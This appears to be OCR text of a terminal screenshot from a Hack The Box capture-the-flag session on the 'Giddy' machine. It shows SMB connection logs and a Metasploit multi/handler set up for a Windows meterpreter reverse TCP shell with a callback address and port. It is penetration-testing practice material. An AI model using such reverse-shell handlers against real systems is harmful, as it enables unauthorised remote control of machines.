 Applications Places Terminal Sun 05:45 1
root@plaintext: ~/htb/giddy
File Edit View Search Terminal Help
[*] Disconnecting Share(1:SHARE)
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (10.10.10.104,49744)
[*] Remaining connections []
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
=[ metasploit v5.0.6-dev ]
+ -- --=[ 1856 exploits - 1055 auxiliary - 327 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
[*] Starting persistent handler(s)...
payload => windows/meterpreter/reverse_tcp
LHOST => 10.10.15.248
LPORT => 443
ExitOnSession => false
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.15.248:443
msf5 exploit(multi/handler) >
[htb] 0:python* 1:bash- "p
PlainText